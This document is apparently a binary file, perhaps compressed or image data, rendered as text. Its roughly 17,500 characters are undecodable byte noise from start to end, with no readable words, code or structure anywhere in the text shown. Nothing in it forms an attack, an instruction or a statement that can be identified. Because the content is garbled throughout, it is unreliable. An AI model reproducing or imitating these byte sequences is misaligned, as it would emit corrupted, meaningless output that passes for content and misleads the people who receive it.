�޲ZVG�4�e4V�~sl����Ċ�tj�R�#w>3�^�W�z`Mޏ��WC7"IQ�q�ШX;{-|s��æ{cQz�������͵��G��h��j����p�u߼w/�r�f�����7������>O�A�Ǭ���L�u��}ے����� ����yψ�Ȉ��c�
N_�9
s�ßਪ��L��~�Fm� ����H�1=_z�I����� �����~j�ư��������.�+��IN�����=�
M� ��|����\�����~��,�(�.w�P���!Ođ�,���		���9��0K�%^�؈� �  �N��m���V��>��Õ���Ԭ�������
.܈��H�]��G��������d́^��(ζ�N��Ą��o�'����C���,o�?|����KM
�,�P��jU@��K�;=��x��� 9n(���P������N����n�4p���K��4�Č0�l�Fޮ�������	�o���#k�z�)w��5�l���զ��~?e��ϋ�]��v:����>�q���A������q������������^�2~��饌��K��� ];��=�0 �J�]��A�����'_
��Q��Q�]\��m�Ѣ. aN�@��T�������.���?��잖�,�-�?�z9 ߣ�K� 
M5!(��Џ�u���xo膾܊����3�����������	+X��w���ʞ�+�8��ٰ���A�9*[q��0��������:���+���{� �������b��;��K�����u��_������J��I)w����E�Bn��a�|��d�W��xu��������ϑ��MԚ��C�*J`�m�����N��0�8�"�l��!?��ˊ"�~OQ�q(�!,��9!(�}�<!y�ӽ)9[����������2��ڽ�#Q�����*�B�{*}Q���w��ߏ����"/����$q��2!��Q,e=�n��顪���y��|�"������������� 0#�(r#��Ԃ�j��k��A�^9N���#:�eq	3� bq!�Q�r����o%Q��h�$��br̒.+��"*o���^�{,2��Nr�x��m����8��!���H�������n8��*Y� �%�+%���������a9����@ɕ٦�R�C!&����̅s&x�ۉ[�;��w��-b��+�?�	��!Okb:�&�̊Q�����]�#��:"��{���܎�ߣ:������>2�R��	x����;D�=׮ �C|�8���� (���s��������8�#�#��R��r_�=ٌ!< �b$��>�9er��Ӌh��*�Zq�y$�Ѣ�"�3Q;1`�/CG2�:�.�C<����랸+���2��?�#ゕ�4R���c�><�8�Ӓ��!��(c��Y����!��N?�w����2�#3��%���*�}/Hs4� ,��5�:�p35� (���ߚ�,��4ߓ�A��E�:�.[�;��>4����p���	�۱��P{2�4�M�c��c�(�s��%	(�砊������0�C)�6��H��ŏ����,�m�y#8Ip?����ȌСM��M���	c���0���a@$�ݖo�?} ж��c9:�tf�3Ƅ���MJ������z�B�����d�:�D�M�: $��wt����d":x�%��O��L�3�m����OЈ�R�`,v������@��<��%$� �3#��MD�M�!t#}t"1.��,]��D"����HKf�*��b�c��2�4@�+O�E��C 3�T<��6���I��N�l���Ҕ�7;�7�8Ύ��B���F� C�����q�Kb��ID2���$B�tHC*��p[��4���.M�X������C�`ds_�g�0�SNC���2��dÙw�L����DI�Xh�Ռ�;y!�H���?b���8��DZ�S�xYx�C��e�ZlI��Ӗ5[�%�}b��DL�DwB�H��E\<c�(����Ӕ$CD]��G*sMNd�Ȳ큖�_	_E�\�F�^;[���AB��>m�P��5�N�^���d�%jG�5�%C�xY`P�;�+���$dN�3ܰQ��U�e$�BO	Q�U4�_�As!F�$^ ��&�8uE��S�_=iS�����	S��_�_�PQ���TJwu���9�U�U�P���dY�&��$Q�,MNUA�Q��J�<�F�cTj.Y��o�S�,5QcW^������K��h��U䫕�"���MI�i5�"u�S�8S}%T�SQ#��t���l��?�P�F[��kZm�랏�����V�ƚ����
Bl `QtL� VNؽ�5�^�_9Ո�j"j��i؄�)=�W��'D	��6n1�io�S�Č�m�8�ao>�!��j�6]�Ƌ�Io�o�-�,�w���1'�5Pu`����\�W	��lذ�%l�v\횓3�vEîn�P��1(���an8�`2Dl�p�����O1c�C����$J�vO����c��C��R-fL���3�8��	�i����
�iT�ar3c1&;��:�A%�0'�k�dڤ�1v��`�ՈG�]f��,�s��D<`brmE�k�`�<��xf��n�K�=��W�f0#l.cvf�O��yW�]�`�n7�&�|i��W��j�W�x�Ղ�f��]"w[�eQ
��q�Y�{/�k�W�irӞP�`���h��cn z��y��y<��	뙐���M�ۙgnO {��`��~ָ��
vd���R��̞S�Q�Wo�T|�ǌ���5����f��&S��d�V|X���(Bň�n7���[A�x}E|b����oS�$aa%[25f��p%M�U{(ud��!�� nA�P��k×0�E2'�Rcf]9�O;��C wn��r1h.��Ҕ�Hd2$rY�?�북�sw�a�F]橊ƨ��X�ye��b?P3E��p��p��pE�m��G�ej��hr�A�c�	%o~�j%�(+�����B����߅��t;vQ7{3�vj�p&�|�����P b�v�n�nP��I4��nWC�ǚA��]�a}��8j�T���v����Hk��8�^��<.�FN�I��3���3x���	q�\V��kx��y.�k��	Gs�v���q�~��R*]w����$�1Gfcs�Q�輛+�3�X)wQ"u�gW�p�Gs��h���k'��H��a
rs�n�1��LQ�*5�,����S��8�3�M3�VեqO�Yo't4����k�a�w7���e�,w��Z�Bf�߬3��1k���K+}�dG^��e��d�{�7�D�2�����uw"�e�h
����:̤,v�Ky�Ԕ¸Ee���,��Ht�;{��I#.}nlݰ�2ff2�M귛j��x7�Ǭ�Ei�%a(|�����0�0�8s�9s�7�wyx'�W|�g}�'t�w�&wk����	�9Cf9SC!��-E7{k�>�ǂ7Ejm���{�POi|qc�5'���������,w�@�8Qr��d�54Hh�3#E3Cj#�2�Kj����5gA�g|�-tBg�|��;,wk���������4G��,U<��I��~+�~q$E37jO8)��k�v}�E��qB�KR�r�G�\7��"��y��[j3D@Vsq�UC��,�p},5,�M�u[>}�
���wV�~z�~Rw��X�\������v.G�U=�V+�K����}e',�Ap�O��w�&5��������(�Q�����h��a�8�Y.�Z�K��3��7*|^�U���.23{B�~�w���XL������u�v;���E��E��C��2�Esz	�З�0Gs��j�.�	h�8s�¸Eƈ��x�����ȏg��Xk�A4	sd6fA5TC	�ؓ��k7:��~�X��n��n[l'�3�v�wT+Z��`&'��(P6 D,4��4w�%E��v�S��0�w�_��~V�^�KҴ ����<2	dH"��U3�K`z��7j~���}�w����Y ��?�$0�9���D���� I&�ח~���)�R4E�G�(�4�ά\�gv�J�䅊�d�S6�N7�A�/t�5,�_��Y��r���uS7Gqn\�uNשB��[�6L�I�Ko�K�szYG(�5��w^�����/q�����BsW�E6GB	dZaɱX�~Rsy]��w�W<�U��J�F�1�<��E���Ԛ2 ��o�'�*�ƴ(��"���od�m\�H-�6|�e3G��r�6�_b�tS}��w^��}�5��ȅ}�Lq�.v�[�[6��J�+C3�zS0��v0�w�>��?he-��Xc�[C�@��EH�P�y�t��g3>��}�5�}^�U��*cˁ��qW^d2jcT�xsKB^Y�I����}�WGk'3��~��>d��m�����q���������������w�00�)��	ɘ�t�� ˬ�� jL����)9+O�����I�A��`(�C��B9�k-��bD1����󀍂�O�G�Y�8�J/��Ҍ�],��f��:���-�I�M��CB�
y��.��N��|%�"���U#�M�-��g�6���
���N&�ß.�����@H)��~���˥ޝbY'j_�eB��2j�*��F_�6Ɩ&���:���P;�I-+����SE��?N��&�Y�ݓwN2�KjO7�#Թ�;s����}�{(�x�ˏ&��y�ɭU�j��Y�v/��b�?Z�N}�[��ݟS�ty�i��]W�����5���[��S�Q����ҥ�����T�@�h����j�}x��>U��$�xR��M��: �ש�V�c�Ȁ��� k��*���[?*&�H��~���	�~�
�!��-�с�:Q���`,��
0���Ϩ掖��ܤ����(���`����(��v��9u��Ͼ쇕9w�/��������a��B��d�b+�����ab�����n���`R�'�Y�:�|%"E��εҭ0�#�)�6���N���c��y[��

/����/�,U�	k�r"�<�Sh-1�2�:"r�I�Ӥ�28m2B
�����%&�ظ"�'�WD�����9�����d#�P��g)��A�-�%��Mga1�D��t؋�uT/����񑥭�H������R����b���=/�zIy7��tfܛ-wn�<�?�Ox�o �K�܁ŷ�\��EV��יkD?F�x��.��,I3�|���vP�0"l�T����
��x�������"f��W���%�.}�d�U���*J�Fx1���<e2�r��:��Ф#�=��j���uXM�!ڑ���S^f��Բb6�ҏ���Ȼ<+�;x:��ʺ�a,R��焜���-MM �jDc��H�eC����}hϸK���y��K�e� s�p��%l<�׻YY�w�����L�`��wq��d��t~�#��XYL�  ���x1Hr�`6����o�͔�ѽ�j����	I����{H�}�G����I(y ̟$0�J������5"�+�����rB�|6���,�P1��LK�w�M=�
C�Q��،��?���@�+�n9�)>�MN h�wo�>ńۧ��/��D�[֫��D薦�TC�����������3������T@R�&�\)*��_=w���f�t�d��E�������y�Dz���r����*���\�g� �!�H���s����-����� ���A'�f���&<=ٛrT�Z����ٹTn&NW	'�j���U�X��\��a��5��l�9^�ƕ�ĭQ&.��/�ێ�[-�g]b�}"	�!�{��g����U�E�C���=�O>??��-�hP��J��]�>��6����U�bá����m�ӕ��T����G2,m��CrCw�\�
�b���м�^�=So�ٳ'j�e������n�c�F���R�=F~zz�({ȡ~,�,%�,!�0$:%��#���-��d�R�����T�_2�>F�'X���l^��4�nS�h��IKm��5�^:�>���]C_�����ʿL�ں�������!aU��h\����52��j�@S��Kģi^CJ�H�#��r�2�:�ʓ	�v���,�`��&0M����nQ��M�Dy��#I���w��%���C�sr#�d`��^���N����+Ü&�f��w��!�����S�P��N6_��B�Y�.��A���������#��Ȱ��=n��bؿ�CU�� �t�xX��M����?2:GE$�_�Ͻ;�� �踑�m��93�f}�դ��?1:����ㅖY�ȗ�ߑ�P}�
���_�=�Y��	U�zђT>��P#:h��~���M��ti�HfV��i0�V��A��R$���R����w���^ȏ����p�4ee����24Gk���$G8�|9A*dg��0���2��͂>E�>�b�����]`y���f�.AX���m�y^�k������Y#�GO�%?�Q*l��h[m<7=�rI�f%����p�_�Յh'��J���v���ͤ�C E���OQ�7i?� ���k��$���&�C2�=CމUZ�U5�R���c7�|e|Cp�w�d�$?('�����+��I+��� ��]X��;zc�O�A��h�rw����A6X�U�W[�pVb	x��g�=�]�kp�AZ�^�B����o�z.����������89�%J�������-�PZ��^��x匸���������������������O�j_�����_�X��-�n.�LL��,�P�P��N�di����������^l��*��.�B,�d.୍�q˲���9�!�^��
־P�݈����^�������)^�cjت�~��@��p��<�ߨ�W἞放���z.��w��/���*����։=��Y�v��x����)�����gݐ���n0˩��U/�@���Ƕ=��y�p�)^�/
�Ooߊ��	H��������>  �P�`	�z�nL������θ��������� �t�Џ�������0� �f��0�(�yNl���� ��8��%m˞��O��w���� �H��M�Ɲ9����!��}�׀=�:�m	&���p��p��]V 
d
�խ��w��A�I�ڞ�o����8�a��Ƽ�+�
�8�p��gϟJ0�hM��o�w��Xp����q����_������6}��n�O���֬�M��~�JN��݉�K������!;���	?%-��^|���n����A����*���iP�܌����A@}�����Oìy�׸�j�z _i��1���4QK\����:��Ba����\�%}��.	8.�q�lL�>5���w�1�	b`���� �8\���ߧ{[�/¥M����V���~�~�!?��!������69�q
���j��J|����m��������2���?,�M��*��
:�����J��܏_,,�ܦ �A��`q8��ʍѹ���4_�2�j�����;��2A�q玒�c1(w���/�t���Q�������h�#Q�rb�ۂ�a�,S���z�11��_��Ӡ�����R.�RY�*����w�����Q�G�!��.�������h�-�t�d E--@o+�k(?��.0���l��nÍį�����<�*2���"3�Ҝ���.�K��!y������2.�L�*H�8[��{-�1)
B�L`�>^��Q�� �<Ϧ�,��$Kݢ�C�&Q�!��o"%�����Ւ/�\�����z�әO'"y��+��^��#8�(��(���$������B%n\C��Ml�~�39��\R.�wq.���JR#�L����@�,����'B*r��<r$ϳ�uM����B;���a�R�����8�
�#����O��1#C��L%��"Գ����k�.F���� h�.M<p>��aP�й�{>��?�� �o�3�?p���H%
�l�!5�0�#!�ß�o;n�2&a:�0���,RO�!C�?����s���<c��-d"(ռ�1����փ�9���Y0�b�]L%�-���3��p)���J���w�/Z|�ǰ�9á�xݝ��x��������/5�2�QV�f��Ԋ1L�1�m�`(G�3?s83���&b)"�4�%D���6͏����L26a���X=��)�":{��~�<R3�K�Ҟ��ʎ#(���834�q4��Ѽ$0`S�J}�X�2�I��*���ݯ�������|נ��؈�Ԕւ�!��7{�O�0��(7�/��/�Nz�J.0��� e�îR���J�HH_=.�K��P9�Rkw>�ٍ�M�D�n�����$�XK�D��Ao���٣���s+��4�aN��Nz�3MY�?@M?���2?�i$:���"�B��i���	+�BQ��tDx��aD\3�����x�D "�"��`��:�I4�@U��ψD�E��(���<��6T��đ)RNddt��Gx�Ɣ��$�ϝ��d��eK4M��CxPF��GR/E�- 4-#sX�yFZ�J���n������Z0TK��D�ڥZߣvw�D��%o>�X��XgA;1;�.9��O�EM�uF�uZ>]�����o��QDe[  O��X�uY��X��E˵ �C���5�uZ�5MąT\�(	���	�xHD��H��p�>B�Φ5\gğ��^���H/������Q��pX�P�%\G�C��1�@ʉ�)����-J���� Q�^��Z�TMǾ �ݭ��?��� C(PO��C����R�9R��Ӳ�Y�XS'�S�E\AS;o2��\�9�\�YVwUSx��9uZ��Xt�Ҫ�������hVţ�HI�NΟ4U]�A�P��T�E�o�����wCT5Zx�X#eS��T�X��K�3�ʉXXr�V�E^�UW[�^�M3���f!�~�h�EQ&E\�uS�V�8EM�ȹƑ5�R7I^4UFu��P�k&�k1�Z��ݿ֎�<�3��l[ej��U������֡��X5�U��ܶl�v[%�M���#��PבN]�m��m��QѦk�f�>����m�E�v�m�?�#<�w#��N��DO�VR���m�e^��XR$��a�fWV[\��o20=�P[���(@K�T�fj��b�.j�V�6a$�T�va�QǀAnA�~�%�]:d��JÕU\⣙i��e0�k��)VW�Z��l�(�`�������@M��G�`��UA-^>Ɗ��ֈ�*&P�5e�6�V��
�!h�fAFU�Vj0t�Z�c��e\�l�������m��k����. ��oB�xB��Ew4WZWvE����6�w�e�9g�'e��Y�r��5���d�3an%3/�\Pk�7h�v�¸��xeؗg����hC��V aM՞����"U��x���f:�V��Vn��ڷ�(Z�}�Xo���{�f=q��ڨ8����Ba`�N|=喓4uY�l�r~�weؖq����.��a�1����aL)I5�N�k�md�Sd�Z��w���e��r�G��K�&�|�7CIz�j(�I�C?�O�om�l&o0T6����cw=�g3��3�w���|x3e�t����q�䀈V�޲g=}mj�a��pc :X�(c�	�CsX�v��u�ўMG��r]gw0:X�utG�lgtrt�b|�tN?m�6 g8�L�Y��_��}[�v����u�m��}|vi�ƈ�t�8�~���c�iD��C~A�z����S�̈5��q���f��/<�p�����6z�I��{w��H�LC�	gǗ}��]Ǘ}��v�v:�v�|��C�uKX6���{��{j����AT�~w�	nLZIa J�tJ�vS�v��_*�s^�}z�m|�J�GA�g���DIDS���Y;9��tY�v/�ه�G���s�a��twvm�����W�]��Z��"��8�*9�H�41z}�Q�Ǘ}�u��qpOX]�5I7XJ�S��ڄ>!K����&K�t���`�u�{y�s��� �����x�\�4���`|=�C�$#[�6���a���=wK�v٧�`��G%��;�uL���(��^��x?�twGCn٧�ϮH�D�ȌUW���r��^l�Zv��y�w|ه��u�Wg��z߉2[
XN�B�H�_�diu%kug�q�d�gx�����j�qpw�N\�H �B��<���K��1��5�3��b�K��WA��ņd�C�w~X�][ƉyY�(�5-j
;�K�C�S8��8�[��%�7�᥿=Gy��"�4FF�}�w�K'���y�\�Ew�CCˣH5G�8>�U��l�v^gx��P��c��v��5�����|�G���M�w!n�(�:�pHӹMvZv|D�}D}xƸe�`��9�@n�B��o���M��K�S�����lg�l�vpgx��}�sc�؂9N�+8C?��L��H!�HT�v(Gz���[��&�b�ˣ��Qq</wP�C���>'�|�C�*C4��M�b����J�}�h��D]��Ф�̘'�T�P�3����,�I��Mb������3��Q��}d�[�u�F���y��;E!&�Cw��'�tAё*CvD#nzgL9���"����̃y%���|�X�w���:�͢O��N��zA�K9�Z��3�muNz�P���w�
kt\f����{������q����ֈ���������w�T�P�(
������ K���L��*M����I yO���*���K�0�H������{AN�����`��ǁ���y���L����B����d�a�-�9��A]l�'����{�Q;��j\�}!����}j�.�����7�ܔ�?�Ϙ���.J��;�F.��E1���3�8ݬ���\B���>��#��y�`�ҝ���F�:>���ر�M[se$H�ֈ*���S�f�i�Ϗ��l�����ѳ䝑���wN+��nH�3�䐱^?�B����E[+<7��,����Ō����#���Xa<��s�h���P����庅�Q�ՔP(a]_��:��s��������>����JN�ߪ��	Ы/K�7>^��@j�N�o�1��Ė���^5h��ʂ��W��Q��F.�����F����Fal]���;���Q���NO�܅2�-���a��"`�v�S��ll=`�Z����`!�Z��
b-�rw��.��nS/Ѻ!b+Nq�ܖb����P���.����G����$�d�>�U]n)��a�B��ñ�(�BX�&�" ��c�)�ch?hn�-�*!�c�n�<Gʈ� p��>v#�8�R@,d�1�$�H��<:�[Љ�X��`�$g�~VC�8^"D�Lw�N$��@�Pt��g��E��C(4�6��1A
�&�������9:$�:���d]}�/�H�C&\삈K��uQ%��9_t~R<:��;Fi�w��J����XEaCb�t�!(&Ѣ�Q��2��a��ٓ< Vѐj��T�Z�K�?E��8�	�%�}`��P���2Ue���F���l����{N3T�q�'�����o�t�3���z����Ur��=��eey�����fbhU"�k^R![�6�b:Aa)�3SN�>/#:��A./��%��)�X蟃հ8�0@Ry �6p����b�lz�=}�����<8�Ye�X�襒`H��e��I�w�&��M�ZK���&]�cæw��א���j��I�m��	T�1Do�6!Î"���H�����jj��Մ��$�_@Ln���4�0¯&zݧ�a(g�K���Yt+�i '�� Ĭ���LX5��+_�-,�f�f��S�����2��+_B������+�6Rif�F3�l�.�~�1à�*4�v�L��И��I�覺9���π�KGe�>������Q��!	��Y���O��i 9�I�N���¼:x	"�Wc8]7nŹ��[)��AwG�~��z��I��:
���ಛ��j*�R�a�3Y�:l��ᨆ�{���;�?h�(/�!�����F�I("����$�>dnχ���!��Z���*N�"�-�����sٚ�Kl�a|����m���N�����L'���]�C����.�;n[�"�#���}�����RMy,�#�S���({���V��QI)r R��Rh��]���rZMg������蠹82��z����<�ܧ�8�w��;�-R�ɡ�E�$J���I�Dꚾ=8\��cn0��g�D��sߖ�H��7J�A=��<ϵ�҉�JyYY���V����j>+e#���X�	�4�����e2.�1���6����1m�&�|�BՔ�w*N��Yc�+ڗ�I��f���6�H��>&]ո@�c2�Њ@ ���R��+��-p@q������x$�$�b�'RUeާ�B��O�+��BY%���&+�2�^&]5bߖ4�����0 ��TYnjwE�l�ZC��?��^�\�����M�X��g�W�=`��Y��\��0�eY)�3��q_�Mi�~AO#��X2�8�#n;f� �ͬ�	�����˼	ғ_7?:��8��r�Ū�`������=6*c"љ����-$�h�to��f�CM-�l�g\:�m��������aݤ���<`4oU�c�O��%q4�j;�\U��͸�3T5!��BF�˸�ʰ�$��O�e^$��~��l|����19M�wO_��X�|K�����ް���;��݉�}Ք�ofSb �QG�a�`��e7��0x�N��1��L�*�m�λ�UBIL�s�~I�^��ȧG2�D	��9$�܌��GF�o��sQwEV���C�<��
i�9��G��|ƭB�8z�/BS�t.^l=+[2��a�Iͧٚ퉄��|+a�ӽ47�Y8���1�i�۟��v��4O�zk���I���\膭�H^%��-�d6pE�;�[��1�?lO?!���w���	S��,�}�`	Z�V�w�m�0�]^�O�_���}2����*����ʚ�S9�
Y�������2�� -Ҡ���9���M������\���i�ŉ�����M���D΃��U+��/��/����ϸ��4�Մ���X��Ȋ���m��/����Yo��=��)��K��j<��d�=��ߪ�Ί����^·٠�\��ػ��]��ϒ�)��O��L�؛�����������:��˥!w)�>8��̚�	�܃[��[��}��^��� V�U��Q]��Ly�� ���	D��� Q�
��պi����� ��M�����' ���M
֓`�/ϩ �� �����P��X����^��x
��>�C~ƚ��9�*���j�ڸ?	����U��4����x��,�\�|Y�x΁�~�����힭�w������˭�~��_�/��k��ޞ�驖� �?���-���Z�꫎��N����w����	���\�����zl���C�ޞ��y��?n�� �\p�@�X�˺��zǠP����|-�KX�a|�g������#�Ű��O����V���a����J��K�݋�	 ́-���D���-�H���)O�ݘ�j?�,^?k������n
A�=�1K�=�A{02y�p����y�h�B�0
��/J���c����P�p<��!���"o�V���]\�ߎ�Hh�����ć,�w>��z0��6[����M�z�:i�[�J���.L����l<p����2�J�
���<�������|�˙���b��t��2��^{��nb}(�1�'�u<�t��]��+��!>��=�1��Z�)�Q���*�� �/*1(t��o�,�/��A�!i�_غ��h�/��}��u.-������<�����̛4��)n
��,8�)^��m�-)�����?/�1OF�o�V��p�ܑ�}Z*�w>���p�����jA��/*�%8����Y��**����A����)b�1Q	�/Q���G��1��Z�*�R/"� ��9�([�b����Cr�hq�2!98!��ӎR�a��[�ӡ$=9�`��\8�����)��/��"��1�x���<�LB�L0�w�n�@Ƹ ���8��F�H�9'*��=��R%���Z��� ��֢`���b9	� �(Cad�"�n'�:�1�'���w�8����{���38N��Z��3�.cKBA.�+"�I����X"}�訳��//��޳��? ��"-2�L�$R�(b.�q>�s�@�-���s�H��Q>�@.���#�jy	���@"(ي[���=��:ۀ<na>����'�,��C��_��X<h���B	��1	i�����C�c� S�������0�c�K��� ��c�ʓ?#��&P&��ԥ}�4X� !�S��.*���٭9�K�4�53��w�<P�& 8�)���5�B�R�"&�3~'<��w��(�3�&����)��1Y�1�(,���P�709�#<�/9<�!20'o��4��3Ԃ���6n�`�c�&���,��>���X��2�j�����2�#�܃�%��@4BC�+-ܭd�{!�s�������A9���폺��M�}�ib0�R�s�Hp6�>�˨#�D�.�����������I��<b��P 'ͣ�bs0�iMi�W�<�,�N�CL>���w`N%�N:J<7@��H�+�k���$4O�L���34J*$����T��,Ǖ�
�X��M�C�&��>��N�@mֿ7��	�~�ϾM;Z(�OY��Mݴ���$��`>]iOύ@q�$��VrC^�?}Eg�D_�$[t>���ݔ��S������J	F3��H2%S;+���Eݼ�BR�jӎ��䶄EETF�XT�K{�B�L9/��J�ɤLm��X�� �"�H�X��Fx�E�쏥��;u"w�Y��X�TP�h�Kc���G�8n)}�=�(�_C#DZW��%[U0���T萕�կ���[٥]��ZIps���+�cȻeH�D.PZs0Z��]�х^���K"��[i�_��I^Z�t���\�P���S�9,��u^�Q��]S@�z$�H[X�4#�͑��_؈�؈WTJ�#���	����H�����F��_��U S,Ո.���JQH��
?\���I [+eS-�R�خ�D��(!%�%\%!P�UYR�RU�ww$�3���QܵQ+�R-�R`ՈU�UB�T�*F��T;�YD�R��_����$F%؃]uW"0��^��kP�R�V�EV�V5�Wb�R�O�6Iɏ��TS@VD�R��S^}����%8λ�UT%![�h��h1XP��fh�Q�6V`V�V��x�H��[��H[�HV�6k.�Q*5�;;]R1�;uF=u]��V�Fk�vk��I�$O�ֵ��_����F	umbW�&Qڦ�G\��{.�%h@=�Q�&W�Uk�VS��n�w�M�<���F�aD� T��`6uh�F �o^T�l����%l	�`C�n��ne����҄����90U��`�]��ak_����pYy�z����Nk4�j�hSX�i5VZ�8bW����t�,���_�(S0�a�H���i��e���'��K�J�-у� �����etVk�vk�ac�i����Ȍ�H0/���m�	Z�pdG�emvg�Gl����^c.���x��.�b�fgX&f�U���	xhe%w�����T�c��n��z�f�!}� ���]ȗ'�Hx�.�WX�7gv�z�WTW\������'֦y���o.f{.6��� ���>�.d`�~�7{[6c�8���{#�em�#�vb�@^�Vg�i3W꧃I��%��-�����zX$nPƌ� ����;@��wh��}��yi�]���C1(L�W�����Ƿx��qqpX����+i��O[�fS�qcaV$��f`%p
��~rg܃	��gl3�t���w���!�^���ҏp	�3��r>��6WF�r��,� L�5���\~^�+"k��r�GVk��yX�(��8X�#Y�l��~��~���yo�UτX��� )�����\wBE{N�r�XϿuXE�xK3Iw�;��l�TFLwdY�n�H��8�Z�uF݄d�����6\�t'���Pm�z5�Q�WͲ8b��0`7�w-���bPGz�UDgtv��d!�ޕ��p�K��yÆxc�x4&Zif��]�6�4��q}�y�%{w�e��fi�i4�'�~����d�wpT�fvzd��݇��X�GZ�PPD��P3��&]v��V$v�Ft��o��4e��eD��8��8Y�]���|Fw�F��Mh�I+B�E���q4�T�]:���f6�<Z0�b#�n�H��(��wX�ċgTD�x�fYtT~|��ͳzc��R��0:Fs�V���$�9�kW\�{�l�yb�VGsr�D�ZfY���35�M5�BV�[0	��yXs�v��v��}�B隖��]Y�}pw�x"f��7gtF�����e��'at�7hRN�k�`��W��ȋeĉ����v	N��8bFꊫ׺a�r��_�Gk�芏���xczX���ό��'a�R�F�R��KV���Ȍ�0nFQ_��[#����F�y����0�x��i�������h���q'�|D�����4O_s�݁�"4Ǜ��W�^g��eE�x϶��u�ǈ��h�}��}�6���e<G��0Lr1����`��E�Is2�A�X�tFWgu��.w�q5U��7��wX��x� �F��d2�z~~22_��l�zV�K��}�WD^_�&�R�f�΂z���5�hg_��j�Wk��2Gs�W��jP�㬃=����	'�9�]R�I��}��M�%b�%�	�Yg��U_�xC�h�iƂg�Y'�y�PwX4W�G��FU�X��ȋ���:Hz�Ȃ�kV� �K�9���8�K��Eqe�)�3�uٿ7B,�M7T��n�X��8�:��xX�uX�U�gTSBR�K�&Eb�o��Lqdw��x�v>����ǂ����
���cJs�uX����o����)GuF�0��7�+��9_�T5�m�����}��}h���r����i�[��yi�c�(sQ�e�tX��Mi��a�a�9꓈�Y5��Tv0�bB�X��NswX�u��%LF��X_#�k��k�-���M7ݘŋgTF�(��P-���xX$6���B:j*�5D�s	�t��Gs�YD�7��[Hd��f0-Zi&��E��xug�M	�[h�o�%�	���!p�Y�w�9:*5���2��,���eD�e�5hht�߲�X�QFI~X�ωcGzu���D�dWU�G�;�R�`��P���W�U�[�U忕f�]_y�S��O�WD+/V'�b�j�7?�!7/d@�lW�7�CF���U_��E�{��wBg��|o���X_W\�U��$au��̈́p�>KcN;��hc�"=Mi4tx]]��l_��f��cAѲ(��y�H��W�T	o��eN�� P�WyX�%�	.�R�f�-��7h?�b�%��wg�����$K0�xP5��T��[�e*�s	�XD+?b�(�PV_��[�`�Җ���k	^��eǑ�NN�;�B8$7:F�%E�xeWfu�wxNU�uFgw^|t~�E4X��&CXQIod��Tdx����ΞE���X�f��6Җ_�Z��߄���g1��nX�WO�h#5Krtq��M��w	�wXݔ��vv��r@H�ki�}�BoD�E�2d[K�$�U��M	��ǌ,����v���?-��lZeA�X|�IX����󘘈�q����ֈ���������w���yjM��
�缩��J���2�� ����X (+O���҉�(�A��д��)-����l �.E��LP�)�����@{@�+��J@@|�Z�Ϟy�X� �
��@��O.�Υ�n,ќ��ND�ήF?�ߺ���`Y�=�)r�b[����q�)��7��t�9�-Aξ�͍m�G��h�D�� Ɖn���
���^/r�4���
�����x�Z+�)��+bj���0��n<(I��؎aZ��d� 9�5'=�wfV>�D3PEx�sx�ռ��߶ynO�a��|���ˎ�M��T�����U��NЅй��ј��<���EqO͎���Ơ�ϛ	��M(
�Q/��ž��
�iPzy�+�k�.T�Fy�,������8��Ϛ5>)jU�T=)k��N�W�v����^��� �[����
=Y]���6Pm��!Wސ�������(�-M�����9��ELn�ܴ����i���ͭ���ǝv�/��h-Ю"��X�w!��0���Rb!�)@m����Z`m
q_J�����H������6�����x�^�b�����BkΦ�s� r��ҋJ�c��`	-��T	e*��n^X�����/�b����?�4�d?��rx�5�����پl��2�RRI�8 � Hϡ�x��lb��I��r	�@�D�B�$�pQP���e�l�^��x;з9�~�_=߃9X�5_V/T��'L�1�H�~q!�z���^��Ț�bw3.�&��˛��H��l\��	E燍?.����7$>�F��h�,��5b�%�D�/��E��3p[Kcd£o)�a�h�Es��6([J��淢�3��Ց7�k�6�k<ߥ"a63_6C�g��G��'�7f��F��1�,#"�ڏ�u)�+ܨo� �_>}���9�3�^�0�$�q�>����x���-6�U��Sc,h���D�s�4M�
	��/�=�g�3U#z���u�����B�8�Q��Qw�ܸpb�3���I5L����x=T������4X�@ĸ�D
���|�"���"(�*:�X�B� 9Ŵ�M}�������YΎ�AS+TР&�և�wQQ��x1��	Y�H����8�;y�/�����z�[��h���RS<$=�Ϯ(�)���򻶥�'ì�k���>���[�Vp���&��ԙ~����.� ���l��Sp�k��<�BhNѡ	�F>^B�4:�_ah�(�"��lZ���ڐ$�'��]�w��������F�*��KR����M{��S���,���{��	����\j�ł�X��g��۟��~� �G�#������N��숲���>����4/ؔ A2ܤ�Dk�7�>��\��k�Q3c�����x��ں����� �]��9i,�=��F�,[��R��.�uBj��0�} ,̊2=�J�Z*=���u�݈M&����0J>$0q#������fRl�]>3q{"c���Z�ܺ�5�m���Ew:����l���R�F�����H���:�@A���L���.���I�ɢ�ZП�[�}p�����_�$Ȇb�(p�������cj��0C�%�|�,��P(ߥ��B^B�M8�l^�S��E)�n:��Pmݪ"tUDӻ�#�_��g�]�U��I����������k*E����U�=�f�6���.d;�-��iU��e�*�F-Z"�Y}���Z�tBHA��t�ч޳�MԌk��4�ߜ9+�\�+T��f|wM��F#VO0���M�S��Z6)��ӻ���jpE��/̿�U�F����/�\
�F��Kc�R��{����lnݡG��F����r�E�f��M�c���Ц!�k<���ņ���)^Z(>�����0��:�Z=�SȨ��[M�)Ҵ�--.���UU͟Q�i�)+�آZ"K�4;��s��]7��K�Tͧs�^���V	v�Yh���ۧL
�? <�Q��3���G8y����K��$�����Z�w.L�rA�8��`@EƳ%7|���I��z��Z6�a,�9�M�9����: ��	��-D�[�=*r6L�}n�x��дmSZT>6=�_�/��ڃ:��+l$�G�5�����>�\%i�����I����@�Gfb�~A�'9�����x�
V��{svUm&�Ħ��ޘ���Po��l�;%[>��s�	Vt^�&����j�S�n�ͲcY���M�D�s�Je��+��$v�}�P/:���<��� (nw����p^� �?�k������"4�����I�hȆLu3�wRʫЄ�����5�+o�$�nϐ���'�����܍����f���Ȉ����٧<��>�:�f�\�D���O�l
=�����^��8����)����[�������_�6O䪊�-�����,�k�ԼhެO㷀�E���n��]�Լ�����������0���͈����<��]����^��L�����,Ζ�Ғ�ع ���H	�{�v/��w�� ~Ş~4
������=�V���ԅ8����`��}��
�0H�_��}��_�k��\�>����ԡx���]��p�G���.��O�$>�[^�y��^�>n}O�&����H`�R�w~��J�Ы�EP�G��T��8�̍�X��؂��� �p^�k����;�������_��k����8����k�T@
�m���Q���:�� m�5�������/�~�k鯇���`𛯧Wl�������ء��wJ��Q�:~R��A���S���m��z�F�v)�]:�� o�Ξ�8
������������o9����d ����p�	Q��+��nBN��1�W}
